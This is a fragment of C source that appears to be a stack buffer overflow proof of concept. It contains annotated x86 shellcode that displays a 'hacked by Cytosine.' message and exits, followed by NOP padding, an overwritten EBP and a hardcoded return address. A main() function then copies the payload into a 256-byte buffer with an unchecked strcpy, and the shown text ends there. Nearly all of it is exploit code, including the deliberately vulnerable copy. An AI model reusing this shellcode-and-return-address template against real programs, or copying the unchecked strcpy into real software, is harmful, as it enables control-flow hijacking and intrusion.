 "\x8B\xC4" // MOV EAX,ESP
"\x53" // PUSH EBX
"\x68\x6E\x65\x2E\x20" // push 202E656E
"\x68\x74\x6F\x73\x69" // push 69736F74
"\x68\x79\x20\x43\x79" // push 79432079
"\x68\x65\x64\x20\x62" // push 62206465
"\x68\x68\x61\x63\x6B" // push 6B636168
"\x8B\xCC" // MOV ECX,ESP
"\x53" // PUSH EBX
"\x50" // PUSH EAX
"\x51" // PUSH ECX
"\x53" // PUSH EBX
"\xFF\x57\xFC" // CALL DWORD PTR DS:[EDI-4]
"\x53" // PUSH EBX
"\xFF\x57\xF8" // CALL DWORD PTR DS:[EDI-8]
"\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90" // EBP
"\x80\xfe\x12"; // Return Address
int main()
{
char buffer[256];
strcpy(buffer, name);